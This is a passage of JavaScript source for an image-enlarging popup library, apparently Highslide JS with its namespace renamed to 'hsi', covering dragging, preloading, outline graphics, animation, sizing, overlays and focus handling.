	if (!e) e = window.event;
	var a = hsi.dragArgs, exp = a.exp;
	
	a.dX = e.clientX - a.clickX;
	a.dY = e.clientY - a.clickY;	
	
	var distance = Math.sqrt(Math.pow(a.dX, 2) + Math.pow(a.dY, 2));
	if (!a.hasDragged) a.hasDragged = (a.type != 'image' && distance > 0)
		|| (distance > (hsi.dragSensitivity || 5));
	
	if (a.hasDragged && e.clientX > 5 && e.clientY > 5) {
		
		if (a.type == 'resize') exp.resize(a);
		else {
			exp.moveTo(a.left + a.dX, a.top + a.dY);
			if (a.type == 'image') exp.content.style.cursor = 'move';
		}
	}
	return false;
},

wrapperMouseHandler : function (e) {
	try {
		if (!e) e = window.event;
		var over = /mouseover/i.test(e.type); 
		if (!e.target) e.target = e.srcElement; // ie
		if (hsi.ie) e.relatedTarget = 
			over ? e.fromElement : e.toElement; // ie
		var exp = hsi.getExpander(e.target);
		if (!exp.isExpanded) return;
		if (!exp || !e.relatedTarget || hsi.getExpander(e.relatedTarget, true) == exp 
			|| hsi.dragArgs) return;
		for (var i = 0; i < exp.overlays.length; i++) (function() {
			var o = hsi.$('hsId'+ exp.overlays[i]);
			if (o && o.hideOnMouseOut) {
				if (over) hsi.setStyles(o, { visibility: 'visible', display: '' });
				hsi.animate(o, { opacity: over ? o.opacity : 0 }, o.dur);
			}
		})();	
	} catch (e) {}
},
addEventListener : function (el, event, func) {
	if (el == document && event == 'ready') {
		hsi.push(hsi.onReady, func);
	}
	try {
		el.addEventListener(event, func, false);
	} catch (e) {
		try {
			el.detachEvent('on'+ event, func);
			el.attachEvent('on'+ event, func);
		} catch (e) {
			el['on'+ event] = func;
		}
	} 
},

removeEventListener : function (el, event, func) {
	try {
		el.removeEventListener(event, func, false);
	} catch (e) {
		try {
			el.detachEvent('on'+ event, func);
		} catch (e) {
			el['on'+ event] = null;
		}
	}
},

preloadFullImage : function (i) {
	if (hsi.continuePreloading && hsi.preloadTheseImages[i] && hsi.preloadTheseImages[i] != 'undefined') {
		var img = document.createElement('img');
		img.onload = function() { 
			img = null;
			hsi.preloadFullImage(i + 1);
		};
		img.src = hsi.preloadTheseImages[i];
	}
},
preloadImages : function (number) {
	if (number && typeof number != 'object') hsi.numberOfImagesToPreload = number;
	
	var arr = hsi.getAnchors();
	for (var i = 0; i < arr.images.length && i < hsi.numberOfImagesToPreload; i++) {
		hsi.push(hsi.preloadTheseImages, hsi.getSrc(arr.images[i]));
	}
	
	// preload outlines
	if (hsi.outlineType)	new hsi.Outline(hsi.outlineType, function () { hsi.preloadFullImage(0)} );
	else
	
	hsi.preloadFullImage(0);
	
	// preload cursor
	if (hsi.restoreCursor) var cur = hsi.createElement('img', { src: hsi.graphicsDir + hsi.restoreCursor });
},


init : function () {
	if (!hsi.container) {
	
		hsi.getPageSize();
		hsi.ieLt7 = hsi.ie && hsi.uaVersion < 7;
		for (var x in hsi.langDefaults) {
			if (typeof hsi[x] != 'undefined') hsi.lang[x] = hsi[x];
			else if (typeof hsi.lang[x] == 'undefined' && typeof hsi.langDefaults[x] != 'undefined') 
				hsi.lang[x] = hsi.langDefaults[x];
		}
		
		hsi.container = hsi.createElement('div', {
				className: 'highslide-container'
			}, {
				position: 'absolute',
				left: 0, 
				top: 0, 
				width: '100%', 
				zIndex: hsi.zIndexCounter,
				direction: 'ltr'
			}, 
			document.body,
			true
		);
		hsi.loading = hsi.createElement('a', {
				className: 'highslide-loading',
				title: hsi.lang.loadingTitle,
				innerHTML: hsi.lang.loadingText,
				href: 'javascript:;'
			}, {
				position: 'absolute',
				top: '-9999px',
				opacity: hsi.loadingOpacity,
				zIndex: 1
			}, hsi.container
		);
		hsi.garbageBin = hsi.createElement('div', null, { display: 'none' }, hsi.container);
		
		// http://www.robertpenner.com/easing/ 
		Math.linearTween = function (t, b, c, d) {
			return c*t/d + b;
		};
		Math.easeInQuad = function (t, b, c, d) {
			return c*(t/=d)*t + b;
		};
		
		hsi.hideSelects = hsi.ieLt7;
		hsi.hideIframes = ((window.opera && hsi.uaVersion < 9) || navigator.vendor == 'KDE' 
			|| (hsi.ie && hsi.uaVersion < 5.5));
	}
},
ready : function() {
	if (hsi.isReady) return;
	hsi.isReady = true;
	for (var i = 0; i < hsi.onReady.length; i++) hsi.onReady[i]();
},

updateAnchors : function() {
	var el, els, all = [], images = [],groups = {}, re;
		
	for (var i = 0; i < hsi.openerTagNames.length; i++) {
		els = document.getElementsByTagName(hsi.openerTagNames[i]);
		for (var j = 0; j < els.length; j++) {
			el = els[j];
			re = hsi.isHsAnchor(el);
			if (re) {
				hsi.push(all, el);
				if (re[0] == 'hsi.expand') hsi.push(images, el);
				var g = hsi.getParam(el, 'slideshowGroup') || 'none';
				if (!groups[g]) groups[g] = [];
				hsi.push(groups[g], el);
			}
		}
	}
	hsi.anchors = { all: all, groups: groups, images: images };
	return hsi.anchors;
	
},

getAnchors : function() {
	return hsi.anchors || hsi.updateAnchors();
},


close : function(el) {
	var exp = hsi.getExpander(el);
	if (exp) exp.close();
	return false;
}
}; // end hsi object
hsi.fx = function( elem, options, prop ){
	this.options = options;
	this.elem = elem;
	this.prop = prop;

	if (!options.orig) options.orig = {};
};
hsi.fx.prototype = {
	update: function(){
		(hsi.fx.step[this.prop] || hsi.fx.step._default)(this);
		
		if (this.options.step)
			this.options.step.call(this.elem, this.now, this);

	},
	custom: function(from, to, unit){
		this.startTime = (new Date()).getTime();
		this.start = from;
		this.end = to;
		this.unit = unit;// || this.unit || "px";
		this.now = this.start;
		this.pos = this.state = 0;

		var self = this;
		function t(gotoEnd){
			return self.step(gotoEnd);
		}

		t.elem = this.elem;

		if ( t() && hsi.timers.push(t) == 1 ) {
			hsi.timerId = setInterval(function(){
				var timers = hsi.timers;

				for ( var i = 0; i < timers.length; i++ )
					if ( !timers[i]() )
						timers.splice(i--, 1);

				if ( !timers.length ) {
					clearInterval(hsi.timerId);
				}
			}, 13);
		}
	},
	step: function(gotoEnd){
		var t = (new Date()).getTime();
		if ( gotoEnd || t >= this.options.duration + this.startTime ) {
			this.now = this.end;
			this.pos = this.state = 1;
			this.update();

			this.options.curAnim[ this.prop ] = true;

			var done = true;
			for ( var i in this.options.curAnim )
				if ( this.options.curAnim[i] !== true )
					done = false;

			if ( done ) {
				if (this.options.complete) this.options.complete.call(this.elem);
			}
			return false;
		} else {
			var n = t - this.startTime;
			this.state = n / this.options.duration;
			this.pos = this.options.easing(n, 0, 1, this.options.duration);
			this.now = this.start + ((this.end - this.start) * this.pos);
			this.update();
		}
		return true;
	}

};

hsi.extend( hsi.fx, {
	step: {

		opacity: function(fx){
			hsi.setStyles(fx.elem, { opacity: fx.now });
		},

		_default: function(fx){
			try {
				if ( fx.elem.style && fx.elem.style[ fx.prop ] != null )
					fx.elem.style[ fx.prop ] = fx.now + fx.unit;
				else
					fx.elem[ fx.prop ] = fx.now;
			} catch (e) {}
		}
	}
});

hsi.Outline =  function (outlineType, onLoad) {
	this.onLoad = onLoad;
	this.outlineType = outlineType;
	var v = hsi.uaVersion, tr;
	
	this.hasAlphaImageLoader = hsi.ie && v >= 5.5 && v < 7;
	if (!outlineType) {
		if (onLoad) onLoad();
		return;
	}
	
	hsi.init();
	this.table = hsi.createElement(
		'table', { 
			cellSpacing: 0 
		}, {
			visibility: 'hidden',
			position: 'absolute',
			borderCollapse: 'collapse',
			width: 0
		},
		hsi.container,
		true
	);
	var tbody = hsi.createElement('tbody', null, null, this.table, 1);
	
	this.td = [];
	for (var i = 0; i <= 8; i++) {
		if (i % 3 == 0) tr = hsi.createElement('tr', null, { height: 'auto' }, tbody, true);
		this.td[i] = hsi.createElement('td', null, null, tr, true);
		var style = i != 4 ? { lineHeight: 0, fontSize: 0} : { position : 'relative' };
		hsi.setStyles(this.td[i], style);
	}
	this.td[4].className = outlineType +' highslide-outline';
	
	this.preloadGraphic(); 
};

hsi.Outline.prototype = {
preloadGraphic : function () {
	var src = hsi.graphicsDir + (hsi.outlinesDir || "outlines/")+ this.outlineType +".png";
				
	var appendTo = hsi.safari && hsi.uaVersion < 525 ? hsi.container : null;
	this.graphic = hsi.createElement('img', null, { position: 'absolute', 
		top: '-9999px' }, appendTo, true); // for onload trigger
	
	var pThis = this;
	this.graphic.onload = function() { pThis.onGraphicLoad(); };
	
	this.graphic.src = src;
},

onGraphicLoad : function () {
	var o = this.offset = this.graphic.width / 4,
		pos = [[0,0],[0,-4],[-2,0],[0,-8],0,[-2,-8],[0,-2],[0,-6],[-2,-2]],
		dim = { height: (2*o) +'px', width: (2*o) +'px' };
	for (var i = 0; i <= 8; i++) {
		if (pos[i]) {
			if (this.hasAlphaImageLoader) {
				var w = (i == 1 || i == 7) ? '100%' : this.graphic.width +'px';
				var div = hsi.createElement('div', null, { width: '100%', height: '100%', position: 'relative', overflow: 'hidden'}, this.td[i], true);
				hsi.createElement ('div', null, { 
						filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale, src='"+ this.graphic.src + "')", 
						position: 'absolute',
						width: w, 
						height: this.graphic.height +'px',
						left: (pos[i][0]*o)+'px',
						top: (pos[i][1]*o)+'px'
					}, 
				div,
				true);
			} else {
				hsi.setStyles(this.td[i], { background: 'url('+ this.graphic.src +') '+ (pos[i][0]*o)+'px '+(pos[i][1]*o)+'px'});
			}
			
			if (window.opera && (i == 3 || i ==5)) 
				hsi.createElement('div', null, dim, this.td[i], true);
			
			hsi.setStyles (this.td[i], dim);
		}
	}
	this.graphic = null;
	if (hsi.pendingOutlines[this.outlineType]) hsi.pendingOutlines[this.outlineType].destroy();
	hsi.pendingOutlines[this.outlineType] = this;
	if (this.onLoad) this.onLoad();
},
	
setPosition : function (pos, offset, vis, dur, easing) {
	var exp = this.exp,
		stl = exp.wrapper.style,
		offset = offset || 0,
		pos = pos || {
			x: exp.x.pos + offset,
			y: exp.y.pos + offset,
			w: exp.x.get('wsize') - 2 * offset,
			h: exp.y.get('wsize') - 2 * offset
		};
	if (vis) this.table.style.visibility = (pos.h >= 4 * this.offset) 
		? 'visible' : 'hidden';
	hsi.setStyles(this.table, {
		left: (pos.x - this.offset) +'px',
		top: (pos.y - this.offset) +'px',
		width: (pos.w + 2 * this.offset) +'px'
	});
	
	pos.w -= 2 * this.offset;
	pos.h -= 2 * this.offset;
	hsi.setStyles (this.td[4], {
		width: pos.w >= 0 ? pos.w +'px' : 0,
		height: pos.h >= 0 ? pos.h +'px' : 0
	});
	if (this.hasAlphaImageLoader) this.td[3].style.height 
		= this.td[5].style.height = this.td[4].style.height;	
	
},
	
destroy : function(hide) {
	if (hide) this.table.style.visibility = 'hidden';
	else hsi.discardElement(this.table);
}
};

hsi.Dimension = function(exp, dim) {
	this.exp = exp;
	this.dim = dim;
	this.ucwh = dim == 'x' ? 'Width' : 'Height';
	this.wh = this.ucwh.toLowerCase();
	this.uclt = dim == 'x' ? 'Left' : 'Top';
	this.lt = this.uclt.toLowerCase();
	this.ucrb = dim == 'x' ? 'Right' : 'Bottom';
	this.rb = this.ucrb.toLowerCase();
	this.p1 = this.p2 = 0;
};
hsi.Dimension.prototype = {
get : function(key) {
	switch (key) {
		case 'loadingPos':
			return this.tpos + this.tb + (this.t - hsi.loading['offset'+ this.ucwh]) / 2;
		case 'wsize':
			return this.size + 2 * this.cb + this.p1 + this.p2;
		case 'fitsize':
			return this.clientSize - this.marginMin - this.marginMax;
		case 'maxsize':
			return this.get('fitsize') - 2 * this.cb - this.p1 - this.p2 ;
		case 'opos':
			return this.pos - (this.exp.outline ? this.exp.outline.offset : 0);
		case 'osize':
			return this.get('wsize') + (this.exp.outline ? 2*this.exp.outline.offset : 0);
		case 'imgPad':
			return this.imgSize ? Math.round((this.size - this.imgSize) / 2) : 0;
		
	}
},
calcBorders: function() {
	// correct for borders
	this.cb = (this.exp.content['offset'+ this.ucwh] - this.t) / 2;
	
	this.marginMax = hsi['margin'+ this.ucrb];
},
calcThumb: function() {
	this.t = this.exp.el[this.wh] ? parseInt(this.exp.el[this.wh]) : 
		this.exp.el['offset'+ this.ucwh];
	this.tpos = this.exp.tpos[this.dim];
	this.tb = (this.exp.el['offset'+ this.ucwh] - this.t) / 2;
	if (this.tpos == 0 || this.tpos == -1) {
		this.tpos = (hsi.page[this.wh] / 2) + hsi.page['scroll'+ this.uclt];		
	};
},
calcExpanded: function() {
	var exp = this.exp;
	this.justify = 'auto';
	
	
	// size and position
	this.pos = this.tpos - this.cb + this.tb;
	
	if (this.maxHeight && this.dim == 'x')
		exp.maxWidth = Math.min(exp.maxWidth || this.full, exp.maxHeight * this.full / exp.y.full); 
		
	this.size = Math.min(this.full, exp['max'+ this.ucwh] || this.full);
	this.minSize = exp.allowSizeReduction ? 
		Math.min(exp['min'+ this.ucwh], this.full) :this.full;
	if (exp.isImage && exp.useBox)	{
		this.size = exp[this.wh];
		this.imgSize = this.full;
	}
	if (this.dim == 'x' && hsi.padToMinWidth) this.minSize = exp.minWidth;
	this.marginMin = hsi['margin'+ this.uclt];
	this.scroll = hsi.page['scroll'+ this.uclt];
	this.clientSize = hsi.page[this.wh];
},
setSize: function(i) {
	var exp = this.exp;
	if (exp.isImage && (exp.useBox || hsi.padToMinWidth)) {
		this.imgSize = i;
		this.size = Math.max(this.size, this.imgSize);
		exp.content.style[this.lt] = this.get('imgPad')+'px';
	} else
	this.size = i;
	
	exp.content.style[this.wh] = i +'px';
	exp.wrapper.style[this.wh] = this.get('wsize') +'px';
	if (exp.outline) exp.outline.setPosition();
	if (this.dim == 'x' && exp.overlayBox) exp.sizeOverlayBox(true);
},
setPos: function(i) {
	this.pos = i;
	this.exp.wrapper.style[this.lt] = i +'px';	
	
	if (this.exp.outline) this.exp.outline.setPosition();
	
}
};

hsi.Expander = function(a, params, custom, contentType) {
	if (document.readyState && hsi.ie && !hsi.isReady) {
		hsi.addEventListener(document, 'ready', function() {
			new hsi.Expander(a, params, custom, contentType);
		});
		return;
	} 
	this.a = a;
	this.custom = custom;
	this.contentType = contentType || 'image';
	this.isImage = !this.isHtml;
	
	hsi.continuePreloading = false;
	this.overlays = [];
	hsi.init();
	var key = this.key = hsi.expanders.length;
	// override inline parameters
	for (var i = 0; i < hsi.overrides.length; i++) {
		var name = hsi.overrides[i];
		this[name] = params && typeof params[name] != 'undefined' ?
			params[name] : hsi[name];
	}
	if (!this.src) this.src = a.href;
	
	// get thumb
	var el = (params && params.thumbnailId) ? hsi.$(params.thumbnailId) : a;
	el = this.thumb = el.getElementsByTagName('img')[0] || el;
	this.thumbsUserSetId = el.id || a.id;
	
	// check if already open
	for (var i = 0; i < hsi.expanders.length; i++) {
		if (hsi.expanders[i] && hsi.expanders[i].a == a) {
			hsi.expanders[i].focus();
			return false;
		}
	}	

	// cancel other
	if (!hsi.allowSimultaneousLoading) for (var i = 0; i < hsi.expanders.length; i++) {
		if (hsi.expanders[i] && hsi.expanders[i].thumb != el && !hsi.expanders[i].onLoadStarted) {
			hsi.expanders[i].cancelLoading();
		}
	}
	hsi.expanders[key] = this;
	if (!hsi.allowMultipleInstances && !hsi.upcoming) {
		if (hsi.expanders[key-1]) hsi.expanders[key-1].close();
		if (typeof hsi.focusKey != 'undefined' && hsi.expanders[hsi.focusKey])
			hsi.expanders[hsi.focusKey].close();
	}
	
	// initiate metrics
	this.el = el;
	this.tpos = this.pageOrigin || hsi.getPosition(el);
	hsi.getPageSize();
	var x = this.x = new hsi.Dimension(this, 'x');
	x.calcThumb();
	var y = this.y = new hsi.Dimension(this, 'y');
	y.calcThumb();
	this.wrapper = hsi.createElement(
		'div', {
			id: 'highslide-wrapper-'+ this.key,
			className: 'highslide-wrapper '+ this.wrapperClassName
		}, {
			visibility: 'hidden',
			position: 'absolute',
			zIndex: hsi.zIndexCounter += 2
		}, null, true );
	
	this.wrapper.onmouseover = this.wrapper.onmouseout = hsi.wrapperMouseHandler;
	if (this.contentType == 'image' && this.outlineWhileAnimating == 2)
		this.outlineWhileAnimating = 0;
	
	// get the outline
	if (!this.outlineType) {
		this[this.contentType +'Create']();
	
	} else if (hsi.pendingOutlines[this.outlineType]) {
		this.connectOutline();
		this[this.contentType +'Create']();
	
	} else {
		this.showLoading();
		var exp = this;
		new hsi.Outline(this.outlineType, 
			function () {
				exp.connectOutline();
				exp[exp.contentType +'Create']();
			} 
		);
	}
	return true;
};

hsi.Expander.prototype = {
error : function(e) {
	if (hsi.debug) alert ('Line '+ e.lineNumber +': '+ e.message);
	else window.location.href = this.src;
},

connectOutline : function() {
	var outline = this.outline = hsi.pendingOutlines[this.outlineType];
	outline.exp = this;
	outline.table.style.zIndex = this.wrapper.style.zIndex - 1;
	hsi.pendingOutlines[this.outlineType] = null;
},

showLoading : function() {
	if (this.onLoadStarted || this.loading) return;
	
	this.loading = hsi.loading;
	var exp = this;
	this.loading.onclick = function() {
		exp.cancelLoading();
	};
	var exp = this, 
		l = this.x.get('loadingPos') +'px',
		t = this.y.get('loadingPos') +'px';
	setTimeout(function () { 
		if (exp.loading) hsi.setStyles(exp.loading, { left: l, top: t, zIndex: hsi.zIndexCounter++ })}
	, 100);
},

imageCreate : function() {
	var exp = this;
	
	var img = document.createElement('img');
    this.content = img;
    img.onload = function () {
    	if (hsi.expanders[exp.key]) exp.contentLoaded(); 
	};
    if (hsi.blockRightClick) img.oncontextmenu = function() { return false; };
    img.className = 'highslide-image';
    hsi.setStyles(img, {
    	visibility: 'hidden',
    	display: 'block',
    	position: 'absolute',
		maxWidth: '9999px',
		zIndex: 3
	});
    img.title = hsi.lang.restoreTitle;
	if (hsi.safari && hsi.uaVersion < 525) hsi.container.appendChild(img);
    if (hsi.ie && hsi.flushImgSize) img.src = null;
	img.src = this.src;
	
	this.showLoading();
},

contentLoaded : function() {
	try {	
		if (!this.content) return;
		this.content.onload = null;
		if (this.onLoadStarted) return;
		else this.onLoadStarted = true;
		
		var x = this.x, y = this.y;
		
		if (this.loading) {
			hsi.setStyles(this.loading, { top: '-9999px' });
			this.loading = null;
		}	
			x.full = this.content.width;
			y.full = this.content.height;
			
			hsi.setStyles(this.content, {
				width: x.t +'px',
				height: y.t +'px'
			});
			this.wrapper.appendChild(this.content);
			hsi.container.appendChild(this.wrapper);
		
		x.calcBorders();
		y.calcBorders();
		
		hsi.setStyles (this.wrapper, {
			left: (x.tpos + x.tb - x.cb) +'px',
			top: (y.tpos + x.tb - y.cb) +'px'
		});
		this.getOverlays();
		
		var ratio = x.full / y.full;
		x.calcExpanded();
		this.justify(x);
		
		y.calcExpanded();
		this.justify(y);
		if (this.overlayBox) this.sizeOverlayBox(0, 1);

		
		if (this.allowSizeReduction) {
				this.correctRatio(ratio);
			if (this.isImage && this.x.full > (this.x.imgSize || this.x.size)) {
				this.createFullExpand();
				if (this.overlays.length == 1) this.sizeOverlayBox();
			}
		}
		this.show();
		
	} catch (e) {
		this.error(e);
	}
},

justify : function (p, moveOnly) {
	var tgtArr, tgt = p.target, dim = p == this.x ? 'x' : 'y';
	
		var hasMovedMin = false;
		
		var allowReduce = p.exp.allowSizeReduction;
			p.pos = Math.round(p.pos - ((p.get('wsize') - p.t) / 2));
		if (p.pos < p.scroll + p.marginMin) {
			p.pos = p.scroll + p.marginMin;
			hasMovedMin = true;		
		}
		if (!moveOnly && p.size < p.minSize) {
			p.size = p.minSize;
			allowReduce = false;
		}
		if (p.pos + p.get('wsize') > p.scroll + p.clientSize - p.marginMax) {
			if (!moveOnly && hasMovedMin && allowReduce) {
				p.size = Math.min(p.size, p.get(dim == 'y' ? 'fitsize' : 'maxsize'));
			} else if (p.get('wsize') < p.get('fitsize')) {
				p.pos = p.scroll + p.clientSize - p.marginMax - p.get('wsize');
			} else { // image larger than viewport
				p.pos = p.scroll + p.marginMin;
				if (!moveOnly && allowReduce) p.size = p.get(dim == 'y' ? 'fitsize' : 'maxsize');
			}			
		}
		
		if (!moveOnly && p.size < p.minSize) {
			p.size = p.minSize;
			allowReduce = false;
		}
		
	
		
	if (p.pos < p.marginMin) {
		var tmpMin = p.pos;
		p.pos = p.marginMin; 
		
		if (allowReduce && !moveOnly) p.size = p.size - (p.pos - tmpMin);
		
	}
},

correctRatio : function(ratio) {
	var x = this.x, 
		y = this.y,
		changed = false,
		xSize = Math.min(x.full, x.size),
		ySize = Math.min(y.full, y.size),
		useBox = (this.useBox || hsi.padToMinWidth);
	
	if (xSize / ySize > ratio) { // width greater
		xSize = ySize * ratio;
		if (xSize < x.minSize) { // below minWidth
			xSize = x.minSize;
			ySize = xSize / ratio;
		}
		changed = true;
	
	} else if (xSize / ySize < ratio) { // height greater
		ySize = xSize / ratio;
		changed = true;
	}
	
	if (hsi.padToMinWidth && x.full < x.minSize) {
		x.imgSize = x.full;
		y.size = y.imgSize = y.full;
	} else if (this.useBox) {
		x.imgSize = xSize;
		y.imgSize = ySize;
	} else {
		x.size = xSize;
		y.size = ySize;
	}
	changed = this.fitOverlayBox(this.useBox ? null : ratio, changed);
	if (useBox && y.size < y.imgSize) {
		y.imgSize = y.size;
		x.imgSize = y.size * ratio;
	}
	if (changed || useBox) {
		x.pos = x.tpos - x.cb + x.tb;
		x.minSize = x.size;
		this.justify(x, true);
	
		y.pos = y.tpos - y.cb + y.tb;
		y.minSize = y.size;
		this.justify(y, true);
		if (this.overlayBox) this.sizeOverlayBox();
	}
	
	
},
fitOverlayBox : function(ratio, changed) {
	var x = this.x, y = this.y;
	if (this.overlayBox) {
		while (y.size > this.minHeight && x.size > this.minWidth 
				&&  y.get('wsize') > y.get('fitsize')) {
			y.size -= 10;
			if (ratio) x.size = y.size * ratio;
			this.sizeOverlayBox(0, 1);
			changed = true;
		}
	}
	return changed;
},

show : function () {
	var x = this.x, y = this.y;
	this.doShowHide('hidden');
	
	// Apply size change
	this.changeSize(
		1, {
			wrapper: {
				width : x.get('wsize'),
				height : y.get('wsize'),
				left: x.pos,
				top: y.pos
			},
			content: {
				left: x.p1 + x.get('imgPad'),
				top: y.p1 + y.get('imgPad'),
				width:x.imgSize ||x.size,
				height:y.imgSize ||y.size
			}
		},
		hsi.expandDuration
	);
},

changeSize : function(up, to, dur) {
	
	if (this.outline && !this.outlineWhileAnimating) {
		if (up) this.outline.setPosition();
		else this.outline.destroy();
	}
	
	
	if (!up) this.destroyOverlays();
	
	var exp = this,
		x = exp.x,
		y = exp.y,
		easing = this.easing;
	if (!up) easing = this.easingClose || easing;
	var after = up ?
		function() {
				
			if (exp.outline) exp.outline.table.style.visibility = "visible";
			setTimeout(function() {
				exp.afterExpand();
			}, 50);
		} :
		function() {
			exp.afterClose();
		};
	if (up) hsi.setStyles( this.wrapper, {
		width: x.t +'px',
		height: y.t +'px'
	});
	if (this.fadeInOut) {
		hsi.setStyles(this.wrapper, { opacity: up ? 0 : 1 });
		hsi.extend(to.wrapper, { opacity: up });
	}
	hsi.animate( this.wrapper, to.wrapper, {
		duration: dur,
		easing: easing,
		step: function(val, args) {
			if (exp.outline && exp.outlineWhileAnimating && args.prop == 'top') {
				var fac = up ? args.pos : 1 - args.pos;
				var pos = {
					w: x.t + (x.get('wsize') - x.t) * fac,
					h: y.t + (y.get('wsize') - y.t) * fac,
					x: x.tpos + (x.pos - x.tpos) * fac,
					y: y.tpos + (y.pos - y.tpos) * fac
				};
				exp.outline.setPosition(pos, 0, 1);				
			}
		}
	});
	hsi.animate( this.content, to.content, dur, easing, after);
	if (up) {
		this.wrapper.style.visibility = 'visible';
		this.content.style.visibility = 'visible';
		this.a.className += ' highslide-active-anchor';
	}
},




afterExpand : function() {
	this.isExpanded = true;	
	this.focus();
	if (hsi.upcoming && hsi.upcoming == this.a) hsi.upcoming = null;
	this.prepareNextOutline();
	var p = hsi.page, mX = hsi.mouse.x + p.scrollLeft, mY = hsi.mouse.y + p.scrollTop;
	this.mouseIsOver = this.x.pos < mX && mX < this.x.pos + this.x.get('wsize')
		&& this.y.pos < mY && mY < this.y.pos + this.y.get('wsize');	
	if (this.overlayBox) this.showOverlays();
	
},


prepareNextOutline : function() {
	var key = this.key;
	var outlineType = this.outlineType;
	new hsi.Outline(outlineType, 
		function () { try { hsi.expanders[key].preloadNext(); } catch (e) {} });
},


preloadNext : function() {
	var next = this.getAdjacentAnchor(1);
	if (next && next.onclick.toString().match(/hsi\.expand/)) 
		var img = hsi.createElement('img', { src: hsi.getSrc(next) });
},


getAdjacentAnchor : function(op) {
	var current = this.getAnchorIndex(), as = hsi.anchors.groups[this.slideshowGroup || 'none'];
	return (as && as[current + op]) || null;
},

getAnchorIndex : function() {
	var arr = hsi.getAnchors().groups[this.slideshowGroup || 'none'];
	if (arr) for (var i = 0; i < arr.length; i++) {
		if (arr[i] == this.a) return i; 
	}
	return null;
},


cancelLoading : function() {
	hsi.discardElement (this.wrapper);
	hsi.expanders[this.key] = null;
	if (this.loading) hsi.loading.style.left = '-9999px';
},

writeCredits : function () {
	this.credits = hsi.createElement('a', {
		href: hsi.creditsHref,
		target: hsi.creditsTarget,
		className: 'highslide-credits',
		innerHTML: hsi.lang.creditsText,
		title: hsi.lang.creditsTitle
	});
	this.createOverlay({ 
		overlayId: this.credits, 
		position: this.creditsPosition || 'top left' 
	});
},

getInline : function(types, addOverlay) {
	for (var i = 0; i < types.length; i++) {
		var type = types[i], s = null;
		if (!this[type +'Id'] && this.thumbsUserSetId)  
			this[type +'Id'] = type +'-for-'+ this.thumbsUserSetId;
		if (this[type +'Id']) this[type] = hsi.getNode(this[type +'Id']);
		if (!this[type] && !this[type +'Text'] && this[type +'Eval']) try {
			s = eval(this[type +'Eval']);
		} catch (e) {}
		if (!this[type] && this[type +'Text']) {
			s = this[type +'Text'];
		}
		if (!this[type] && !s) {
			this[type] = hsi.getNode(this.a['_'+ type + 'Id']);
			if (!this[type]) {
				var next = this.a.nextSibling;
				while (next && !hsi.isHsAnchor(next)) {
					if ((new RegExp('highslide-'+ type)).test(next.className || null)) {
						if (!next.id) this.a['_'+ type + 'Id'] = next.id = 'hsId'+ hsi.idCounter++;
						this[type] = hsi.getNode(next.id);
						break;
					}
					next = next.nextSibling;
				}
			}
		}
		
		if (!this[type] && s) this[type] = hsi.createElement('div', 
				{ className: 'highslide-'+ type, innerHTML: s } );
		
		if (addOverlay && this[type]) {
			var o = { position: (type == 'heading') ? 'above' : 'below' };
			for (var x in this[type+'Overlay']) o[x] = this[type+'Overlay'][x];
			o.overlayId = this[type];
			this.createOverlay(o);
		}
	}
},


// on end move and resize
doShowHide : function(visibility) {
	if (hsi.hideSelects) this.showHideElements('SELECT', visibility);
	if (hsi.hideIframes) this.showHideElements('IFRAME', visibility);
	if (hsi.geckoMac) this.showHideElements('*', visibility);
},
showHideElements : function (tagName, visibility) {
	var els = document.getElementsByTagName(tagName);
	var prop = tagName == '*' ? 'overflow' : 'visibility';
	for (var i = 0; i < els.length; i++) {
		if (prop == 'visibility' || (document.defaultView.getComputedStyle(
				els[i], "").getPropertyValue('overflow') == 'auto'
				|| els[i].getAttribute('hidden-by') != null)) {
			var hiddenBy = els[i].getAttribute('hidden-by');
			if (visibility == 'visible' && hiddenBy) {
				hiddenBy = hiddenBy.replace('['+ this.key +']', '');
				els[i].setAttribute('hidden-by', hiddenBy);
				if (!hiddenBy) els[i].style[prop] = els[i].origProp;
			} else if (visibility == 'hidden') { // hide if behind
				var elPos = hsi.getPosition(els[i]);
				elPos.w = els[i].offsetWidth;
				elPos.h = els[i].offsetHeight;
			
				
					var clearsX = (elPos.x + elPos.w < this.x.get('opos') 
						|| elPos.x > this.x.get('opos') + this.x.get('osize'));
					var clearsY = (elPos.y + elPos.h < this.y.get('opos') 
						|| elPos.y > this.y.get('opos') + this.y.get('osize'));
				var wrapperKey = hsi.getWrapperKey(els[i]);
				if (!clearsX && !clearsY && wrapperKey != this.key) { // element falls behind image
					if (!hiddenBy) {
						els[i].setAttribute('hidden-by', '['+ this.key +']');
						els[i].origProp = els[i].style[prop];
						els[i].style[prop] = 'hidden';
						
					} else if (hiddenBy.indexOf('['+ this.key +']') == -1) {
						els[i].setAttribute('hidden-by', hiddenBy + '['+ this.key +']');
					}
				} else if ((hiddenBy == '['+ this.key +']' || hsi.focusKey == wrapperKey)
						&& wrapperKey != this.key) { // on move
					els[i].setAttribute('hidden-by', '');
					els[i].style[prop] = els[i].origProp || '';
				} else if (hiddenBy && hiddenBy.indexOf('['+ this.key +']') > -1) {
					els[i].setAttribute('hidden-by', hiddenBy.replace('['+ this.key +']', ''));
				}
						
			}
		}
	}
},

focus : function() {
	this.wrapper.style.zIndex = hsi.zIndexCounter += 2;
	// blur others
	for (var i = 0; i < hsi.expanders.length; i++) {
		if (hsi.expanders[i] && i == hsi.focusKey) {
			var blurExp = hsi.expanders[i];
			blurExp.content.className += ' highslide-'+ blurExp.contentType +'-blur';
				blurExp.content.style.cursor = hsi.ie ? 'hand' : 'pointer';
				blurExp.content.title = hsi.lang.focusTitle;
		}
	}
	
	// focus this
	if (this.outline) this.outline.table.style.zIndex 
		= this.wrapper.style.zIndex - 1;
	this.content.className = 'highslide-'+ this.contentType;
		this.content.title = hsi.lang.restoreTitle;
		
		if (hsi.restoreCursor) {
			hsi.styleRestoreCursor = window.opera ? 'pointer' : 'url('+ hsi.graphicsDir + hsi.restoreCursor +'), pointer';
			if (hsi.ie && hsi.uaVersion < 6) hsi.styleRestoreCursor = 'hand';
			this.content.style.cursor = hsi.styleRestoreCursor;
		}
		
	hsi.focusKey = this.key;	
	hsi.addEventListener(document, window.opera ? 'keypress' : 'keydown', hsi.keyHandler);	
},
moveTo: function(x, y) {
	this.x.setPos(x);
	this.y.setPos(y);
},
resize : function (e) {
	var w, h, r = e.width / e.height;
	w = Math.max(e.width + e.dX, Math.min(this.minWidth, this.x.full));
	if (this.isImage && Math.abs(w - this.x.full) < 12) w = this.x.full;
	h = w / r;
